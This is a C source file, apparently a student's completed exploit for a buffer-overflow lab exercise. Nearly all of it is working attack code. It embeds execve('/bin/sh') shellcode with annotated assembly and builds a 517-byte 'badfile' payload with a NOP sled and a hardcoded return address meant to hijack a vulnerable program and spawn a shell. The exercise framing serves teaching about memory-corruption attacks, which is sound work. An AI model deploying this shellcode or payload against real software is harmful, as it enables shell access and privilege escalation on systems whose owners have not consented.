 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
/* ... Put your code here ... */
*((unsigned int*)(buffer+64)) = 0xbfffea9c;
memcpy(buffer, shellcode, sizeof(shellcode));
buffer[sizeof(shellcode) - 1] = 0x90;
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}